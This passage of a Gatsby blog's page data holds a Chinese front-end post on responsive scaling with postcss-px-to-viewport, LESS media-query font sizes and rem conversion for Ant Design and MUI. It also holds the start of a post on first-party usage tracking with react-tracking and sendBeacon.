class="token punctuation">,</span>\n            exclude<span class="token punctuation">:</span> <span class="token regex">/\\.module\\.less$/</span><span class="token punctuation">,</span>\n            use<span class="token punctuation">:</span> <span class="token punctuation">[</span>\n               <span class="token string">\'postcss-loader\'</span><span class="token punctuation">,</span>\n               <span class="token punctuation">{</span>\n                  loader<span class="token punctuation">:</span> <span class="token string">\'less-loader\'</span><span class="token punctuation">,</span>\n                  options<span class="token punctuation">:</span> <span class="token punctuation">{</span>\n                     lessOptions<span class="token punctuation">:</span> <span class="token punctuation">{</span> javascriptEnabled<span class="token punctuation">:</span> <span class="token boolean">true</span> <span class="token punctuation">}</span>\n                  <span class="token punctuation">}</span>\n               <span class="token punctuation">}</span>\n            <span class="token punctuation">]</span><span class="token punctuation">,</span>\n            type<span class="token punctuation">:</span> <span class="token string">\'css\'</span>\n         <span class="token punctuation">}</span><span class="token punctuation">,</span>\n         <span class="token punctuation">{</span>\n            test<span class="token punctuation">:</span> <span class="token regex">/\\.module\\.less$/</span><span class="token punctuation">,</span>\n            use<span class="token punctuation">:</span> <span class="token punctuation">[</span>\n               <span class="token string">\'postcss-loader\'</span><span class="token punctuation">,</span>\n               <span class="token punctuation">{</span>\n                  loader<span class="token punctuation">:</span> <span class="token string">\'less-loader\'</span><span class="token punctuation">,</span>\n                  options<span class="token punctuation">:</span> <span class="token punctuation">{</span>\n                     lessOptions<span class="token punctuation">:</span> <span class="token punctuation">{</span> javascriptEnabled<span class="token punctuation">:</span> <span class="token boolean">true</span> <span class="token punctuation">}</span>\n                  <span class="token punctuation">}</span>\n               <span class="token punctuation">}</span>\n            <span class="token punctuation">]</span><span class="token punctuation">,</span>\n            type<span class="token punctuation">:</span> <span class="token string">\'css/module\'</span>\n         <span class="token punctuation">}</span>\n      <span class="token punctuation">]</span><span class="token punctuation">;</span>\n   <span class="token punctuation">}</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<h3 id="配置代码"><a href="#%E9%85%8D%E7%BD%AE%E4%BB%A3%E7%A0%81" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>配置代码</h3>\n<p>postcss.config.js</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="38255398585799790000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`module.exports = {\n   plugins: [\n      \'postcss-flexbugs-fixes\',\n      [\n         \'postcss-preset-env\',\n         {\n            autoprefixer: {\n               flexbox: \'no-2009\'\n            },\n            stage: 3\n         }\n      ],\n      \'postcss-normalize\',\n      [\n         \'postcss-px-to-viewport\',\n         {\n            // https://github.com/evrone/postcss-px-to-viewport/blob/master/README_CN.md\n            unitToConvert: \'px\', // 需要转换的单位，默认为&quot;px&quot;\n            viewportWidth: 1000, // 视窗的宽度，对应设计稿的宽度\n            unitPrecision: 8, // 指定 px 转换为视窗单位值的小数后 x 位数，转换精度尽可能的大，防止出现图片比例问题\n            viewportUnit: \'rem\', // 希望使用的视口单位\n            fontViewportUnit: \'rem\', // 字体使用的视口单位\n            minPixelValue: 1, // 最小的转换数值\n            mediaQuery: true, // 媒体查询里的单位是否需要转换单位\n            selectorBlackList: [/^html\\$/, \'hack\'] // 需要忽略的 CSS 选择器，不会转为视口单位，使用原有的 px 等单位\n            // include: /\\/src\\//\n            // exclude: /node_modules/,\n         }\n      ]\n   ]\n};`, `38255398585799790000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js">module<span class="token punctuation">.</span>exports <span class="token operator">=</span> <span class="token punctuation">{</span>\n   plugins<span class="token punctuation">:</span> <span class="token punctuation">[</span>\n      <span class="token string">\'postcss-flexbugs-fixes\'</span><span class="token punctuation">,</span>\n      <span class="token punctuation">[</span>\n         <span class="token string">\'postcss-preset-env\'</span><span class="token punctuation">,</span>\n         <span class="token punctuation">{</span>\n            autoprefixer<span class="token punctuation">:</span> <span class="token punctuation">{</span>\n               flexbox<span class="token punctuation">:</span> <span class="token string">\'no-2009\'</span>\n            <span class="token punctuation">}</span><span class="token punctuation">,</span>\n            stage<span class="token punctuation">:</span> <span class="token number">3</span>\n         <span class="token punctuation">}</span>\n      <span class="token punctuation">]</span><span class="token punctuation">,</span>\n      <span class="token string">\'postcss-normalize\'</span><span class="token punctuation">,</span>\n      <span class="token punctuation">[</span>\n         <span class="token string">\'postcss-px-to-viewport\'</span><span class="token punctuation">,</span>\n         <span class="token punctuation">{</span>\n            <span class="token comment">// https://github.com/evrone/postcss-px-to-viewport/blob/master/README_CN.md</span>\n            unitToConvert<span class="token punctuation">:</span> <span class="token string">\'px\'</span><span class="token punctuation">,</span> <span class="token comment">// 需要转换的单位，默认为"px"</span>\n            viewportWidth<span class="token punctuation">:</span> <span class="token number">1000</span><span class="token punctuation">,</span> <span class="token comment">// 视窗的宽度，对应设计稿的宽度</span>\n            unitPrecision<span class="token punctuation">:</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token comment">// 指定 px 转换为视窗单位值的小数后 x 位数，转换精度尽可能的大，防止出现图片比例问题</span>\n            viewportUnit<span class="token punctuation">:</span> <span class="token string">\'rem\'</span><span class="token punctuation">,</span> <span class="token comment">// 希望使用的视口单位</span>\n            fontViewportUnit<span class="token punctuation">:</span> <span class="token string">\'rem\'</span><span class="token punctuation">,</span> <span class="token comment">// 字体使用的视口单位</span>\n            minPixelValue<span class="token punctuation">:</span> <span class="token number">1</span><span class="token punctuation">,</span> <span class="token comment">// 最小的转换数值</span>\n            mediaQuery<span class="token punctuation">:</span> <span class="token boolean">true</span><span class="token punctuation">,</span> <span class="token comment">// 媒体查询里的单位是否需要转换单位</span>\n            selectorBlackList<span class="token punctuation">:</span> <span class="token punctuation">[</span><span class="token regex">/^html$/</span><span class="token punctuation">,</span> <span class="token string">\'hack\'</span><span class="token punctuation">]</span> <span class="token comment">// 需要忽略的 CSS 选择器，不会转为视口单位，使用原有的 px 等单位</span>\n            <span class="token comment">// include: /\\/src\\//</span>\n            <span class="token comment">// exclude: /node_modules/,</span>\n         <span class="token punctuation">}</span>\n      <span class="token punctuation">]</span>\n   <span class="token punctuation">]</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<h2 id="commonless（缩放规则）"><a href="#commonless%EF%BC%88%E7%BC%A9%E6%94%BE%E8%A7%84%E5%88%99%EF%BC%89" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>common.less（缩放规则）</h2>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="90010753161197600000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`// 固定大小的页面\n.hackFixedPage {\n   font-size: 10px;\n}\n\n// 等比缩放的页面\n.hackResponsivePage {\n   // 大于 1500px (10px)\n   @media screen and (min-width: 1501px) {\n      font-size: 10px;\n   }\n\n   // 1300px～1500px 的宽度区间的根字号大小是某个范围（8px～10px）\n   @media screen and (min-width: 1300px) and (max-width: 1500px) {\n      font-size: calc(8px + 2 * (100vw - 1300px) / 200);\n   }\n\n   // 小于 1300px 的屏幕宽度，固定根字号大小（8px）\n   @media screen and (max-width: 1299px) {\n      font-size: 8px;\n   }\n}`, `90010753161197600000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="less"\n              >\n                <span class="gatsby-code-button-language">less</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="less"><pre style="counter-reset: linenumber NaN" class="language-less line-numbers"><code class="language-less"><span class="token comment">// 固定大小的页面</span>\n<span class="token selector">.hackFixedPage</span> <span class="token punctuation">{</span>\n   <span class="token property">font-size</span><span class="token punctuation">:</span> 10px<span class="token punctuation">;</span>\n<span class="token punctuation">}</span>\n\n<span class="token comment">// 等比缩放的页面</span>\n<span class="token selector">.hackResponsivePage</span> <span class="token punctuation">{</span>\n   <span class="token comment">// 大于 1500px (10px)</span>\n   <span class="token atrule">@media screen and <span class="token punctuation">(</span>min-width<span class="token punctuation">:</span> 1501px<span class="token punctuation">)</span></span> <span class="token punctuation">{</span>\n      <span class="token property">font-size</span><span class="token punctuation">:</span> 10px<span class="token punctuation">;</span>\n   <span class="token punctuation">}</span>\n\n   <span class="token comment">// 1300px～1500px 的宽度区间的根字号大小是某个范围（8px～10px）</span>\n   <span class="token atrule">@media screen and <span class="token punctuation">(</span>min-width<span class="token punctuation">:</span> 1300px<span class="token punctuation">)</span> and <span class="token punctuation">(</span>max-width<span class="token punctuation">:</span> 1500px<span class="token punctuation">)</span></span> <span class="token punctuation">{</span>\n      <span class="token property">font-size</span><span class="token punctuation">:</span> <span class="token function">calc</span><span class="token punctuation">(</span>8px <span class="token operator">+</span> 2 <span class="token operator">*</span> <span class="token punctuation">(</span>100vw <span class="token operator">-</span> 1300px<span class="token punctuation">)</span> <span class="token operator">/</span> 200<span class="token punctuation">)</span><span class="token punctuation">;</span>\n   <span class="token punctuation">}</span>\n\n   <span class="token comment">// 小于 1300px 的屏幕宽度，固定根字号大小（8px）</span>\n   <span class="token atrule">@media screen and <span class="token punctuation">(</span>max-width<span class="token punctuation">:</span> 1299px<span class="token punctuation">)</span></span> <span class="token punctuation">{</span>\n      <span class="token property">font-size</span><span class="token punctuation">:</span> 8px<span class="token punctuation">;</span>\n   <span class="token punctuation">}</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<h2 id="实际使用"><a href="#%E5%AE%9E%E9%99%85%E4%BD%BF%E7%94%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>实际使用</h2>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="52406740093730095000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`.hintIcon {\n   font-size: 14px; // 实际转换为 14 / 10 = 1.4rem\n   margin-left: 8px; // 实际转换为 8 / 10 = 0.8rem\n   vertical-align: 1px; // 不做转换\n}`, `52406740093730095000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="less"\n              >\n                <span class="gatsby-code-button-language">less</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="less"><pre style="counter-reset: linenumber NaN" class="language-less line-numbers"><code class="language-less"><span class="token selector">.hintIcon</span> <span class="token punctuation">{</span>\n   <span class="token property">font-size</span><span class="token punctuation">:</span> 14px<span class="token punctuation">;</span> <span class="token comment">// 实际转换为 14 / 10 = 1.4rem</span>\n   <span class="token property">margin-left</span><span class="token punctuation">:</span> 8px<span class="token punctuation">;</span> <span class="token comment">// 实际转换为 8 / 10 = 0.8rem</span>\n   <span class="token property">vertical-align</span><span class="token punctuation">:</span> 1px<span class="token punctuation">;</span> <span class="token comment">// 不做转换</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<h1 id="三方库非样式文件单位转换"><a href="#%E4%B8%89%E6%96%B9%E5%BA%93%E9%9D%9E%E6%A0%B7%E5%BC%8F%E6%96%87%E4%BB%B6%E5%8D%95%E4%BD%8D%E8%BD%AC%E6%8D%A2" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>三方库非样式文件单位转换</h1>\n<p>在上面适配规则上线之后，发现有的三方库不能正确的缩放，导致页面看起来不协调，以下是各个三方库的修复</p>\n<h2 id="pro-components"><a href="#pro-components" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>pro components</h2>\n<p>参考<a href="https://github.com/ant-design/cssinjs?tab=readme-ov-file" target="_blank" rel="nofollow noreferrer noopener">文档</a>，对应<a href="https://github.com/ant-design/cssinjs/blob/master/src/transformers/px2rem.ts" target="_blank" rel="nofollow noreferrer noopener">源码</a>，可以看出是运行时的单位转换</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="36238297750511084000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`import { px2remTransformer, StyleProvider } from \'@ant-design/cssinjs\';\n\nconst StyleHoc = ({ children }) => {\n   // 和上面的 postcss-px-to-viewport 的适配策略保持一致\n   // 以 10 为根字体大小进行转换，保留 8 位小数，媒体查询下也进行转换\n   return (\n      <StyleProvider transformers={[px2remTransformer({ rootValue: 10, precision: 8, mediaQuery: true })]}>\n         {children}\n      </StyleProvider>\n   );\n};`, `36238297750511084000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">import</span> <span class="token punctuation">{</span> px2remTransformer<span class="token punctuation">,</span> StyleProvider <span class="token punctuation">}</span> <span class="token keyword">from</span> <span class="token string">\'@ant-design/cssinjs\'</span><span class="token punctuation">;</span>\n\n<span class="token keyword">const</span> <span class="token function-variable function">StyleHoc</span> <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token parameter"><span class="token punctuation">{</span> children <span class="token punctuation">}</span></span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n   <span class="token comment">// 和上面的 postcss-px-to-viewport 的适配策略保持一致</span>\n   <span class="token comment">// 以 10 为根字体大小进行转换，保留 8 位小数，媒体查询下也进行转换</span>\n   <span class="token keyword">return</span> <span class="token punctuation">(</span>\n      <span class="token operator">&lt;</span>StyleProvider transformers<span class="token operator">=</span><span class="token punctuation">{</span><span class="token punctuation">[</span><span class="token function">px2remTransformer</span><span class="token punctuation">(</span><span class="token punctuation">{</span> rootValue<span class="token punctuation">:</span> <span class="token number">10</span><span class="token punctuation">,</span> precision<span class="token punctuation">:</span> <span class="token number">8</span><span class="token punctuation">,</span> mediaQuery<span class="token punctuation">:</span> <span class="token boolean">true</span> <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">]</span><span class="token punctuation">}</span><span class="token operator">></span>\n         <span class="token punctuation">{</span>children<span class="token punctuation">}</span>\n      <span class="token operator">&lt;</span><span class="token operator">/</span>StyleProvider<span class="token operator">></span>\n   <span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<h2 id="mui"><a href="#mui" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>mui</h2>\n<p>参考<a href="https://v5.mui.com/material-ui/customization/theming/" target="_blank" rel="nofollow noreferrer noopener">文档</a></p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="22708623197848277000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`import { createTheme, ThemeProvider } from \'@mui/material/styles\';\n\nconst theme = createTheme({\n   // 和上面的 postcss-px-to-viewport 的适配策略保持一致\n   // 以 10 为根字体大小进行转换\n   typography: {\n      pxToRem: (size) => \\`\\${size / 10}rem\\`\n   }\n});\n\nconst ThemeHoc = ({ children }) => {\n   return <ThemeProvider theme={theme}>{children}</ThemeProvider>;\n};`, `22708623197848277000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">import</span> <span class="token punctuation">{</span> createTheme<span class="token punctuation">,</span> ThemeProvider <span class="token punctuation">}</span> <span class="token keyword">from</span> <span class="token string">\'@mui/material/styles\'</span><span class="token punctuation">;</span>\n\n<span class="token keyword">const</span> theme <span class="token operator">=</span> <span class="token function">createTheme</span><span class="token punctuation">(</span><span class="token punctuation">{</span>\n   <span class="token comment">// 和上面的 postcss-px-to-viewport 的适配策略保持一致</span>\n   <span class="token comment">// 以 10 为根字体大小进行转换</span>\n   typography<span class="token punctuation">:</span> <span class="token punctuation">{</span>\n      <span class="token function-variable function">pxToRem</span><span class="token punctuation">:</span> <span class="token punctuation">(</span><span class="token parameter">size</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token template-string"><span class="token template-punctuation string">`</span><span class="token interpolation"><span class="token interpolation-punctuation punctuation">${</span>size <span class="token operator">/</span> <span class="token number">10</span><span class="token interpolation-punctuation punctuation">}</span></span><span class="token string">rem</span><span class="token template-punctuation string">`</span></span>\n   <span class="token punctuation">}</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n<span class="token keyword">const</span> <span class="token function-variable function">ThemeHoc</span> <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token parameter"><span class="token punctuation">{</span> children <span class="token punctuation">}</span></span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n   <span class="token keyword">return</span> <span class="token operator">&lt;</span>ThemeProvider theme<span class="token operator">=</span><span class="token punctuation">{</span>theme<span class="token punctuation">}</span><span class="token operator">></span><span class="token punctuation">{</span>children<span class="token punctuation">}</span><span class="token operator">&lt;</span><span class="token operator">/</span>ThemeProvider<span class="token operator">></span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>',
id:"/home/runner/work/GatsbyBlog/GatsbyBlog/blog/前端多平台页面适配/index.md absPath of file >>> MarkdownRemark",timeToRead:5,frontmatter:{date:"2025-10-27 11:43:35",path:"/frontend-multi-platform-page-adaptation/",tags:"前端, 页面适配, 预研",title:"前端多平台页面适配",draft:null}},{excerpt:"背景 统计线上用户各个功能的使用情况，以便后续针对性的优化 实现 前端 使用  https://github.com/nytimes/react-tracking  三方库埋点 使用 sendBeacon 异步发送埋点信息 埋点信息默认发送 location，type（默认为 enter，即进入页面类型），create_by（埋点触发人） utils/sendReport.js index.js 后端 数据库表 web_track 记录了以下字段 用户(create_by…",html:'<h1 id="背景"><a href="#%E8%83%8C%E6%99%AF" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>背景</h1>\n<p>统计线上用户各个功能的使用情况，以便后续针对性的优化</p>\n<h1 id="实现"><a href="#%E5%AE%9E%E7%8E%B0" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>实现</h1>\n<h2 id="前端"><a href="#%E5%89%8D%E7%AB%AF" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>前端</h2>\n<ol>\n<li>使用 <a href="https://github.com/nytimes/react-tracking" target="_blank" rel="nofollow noreferrer noopener">https://github.com/nytimes/react-tracking</a> 三方库埋点</li>\n<li>使用 sendBeacon 异步发送埋点信息</li>\n<li>埋点信息默认发送 location，type（默认为 enter，即进入页面类型），create_by（埋点触发人）</li>\n</ol>\n<p>utils/sendReport.js</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="66335878561634850000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`function sendBeacon(url, data) {\n   if (!navigator.sendBeacon) {\n      return false;\n   }\n\n   return navigator.sendBeacon(url, data);\n}\n\nexport default function sendReport(data) {\n   const newData = new FormData();\n   newData.append(\'data\', JSON.stringify(data));\n   return sendBeacon(\'/web_track/send/\', newData);\n}`, `66335878561634850000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">function</span> <span class="token function">sendBeacon</span><span class="token punctuation">(</span><span class="token parameter">url<span class="token punctuation">,</span> data</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n   <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token operator">!</span>navigator<span class="token punctuation">.</span>sendBeacon<span class="token punctuation">)</span> <span class="token punctuation">{</span>\n      <span class="token keyword">return</span> <span class="token boolean">false</span><span class="token punctuation">;</span>\n   <span class="token punctuation">}</span>\n\n   <span class="token keyword">return</span> navigator<span class="token punctuation">.</span><span class="token function">sendBeacon</span><span class="token punctuation">(</span>url<span class="token punctuation">,</span> data<span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span>\n\n<span class="token keyword">export</span> <span class="token keyword">default</span> <span class="token keyword">function</span> <span class="token function">sendReport</span><span class="token punctuation">(</span><span class="token parameter">data</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n   <span class="token keyword">const</span> newData <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">FormData</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n   newData<span class="token punctuation">.</span><span class="token function">append</span><span class="token punctuation">(</span><span class="token string">\'data\'</span><span class="token punctuation">,</span> <span class="token constant">JSON</span><span class="token punctuation">.</span><span class="token function">stringify</span><span class="token punctuation">(</span>data<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n   <span class="token keyword">return</span> <span class="token function">sendBeacon</span><span class="token punctuation">(</span><span class="token string">\'/web_track/send/\'</span><span class="token punctuation">,</span> newData<span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>index.js</p>\n<div\n              class="gatsby-code-button-container"\n              